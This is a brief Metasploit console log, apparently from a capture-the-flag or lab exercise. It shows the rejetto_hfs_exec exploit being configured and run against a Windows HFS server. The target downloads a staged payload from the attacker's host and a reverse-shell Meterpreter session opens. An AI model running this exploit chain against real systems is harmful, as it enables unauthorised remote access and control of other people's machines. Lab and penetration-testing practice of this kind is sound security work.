 msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.16.7
lhost => 10.10.16.7
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Using URL: http://10.10.16.7:8080/uWxwR7F7
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /uWxwR7F7
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.8:49189
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\MjoRVLqB.vbs'
meterpreter >